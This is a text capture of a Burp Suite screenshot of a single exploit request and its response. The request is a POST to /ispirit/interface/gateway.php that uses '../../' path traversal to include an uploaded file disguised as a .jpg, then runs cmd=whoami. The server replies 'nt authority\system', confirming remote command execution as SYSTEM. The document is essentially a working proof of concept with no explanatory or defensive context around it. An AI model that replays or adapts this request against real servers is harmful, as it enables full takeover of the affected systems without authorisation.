 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 71
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2309/531433566.jpg"}&cmd
=whoami
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Sep 2023 13:02:28 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 7
Response headers 7
Search... 0 highlights
Search... 0 highlights
Done 226 bytes | 83 millis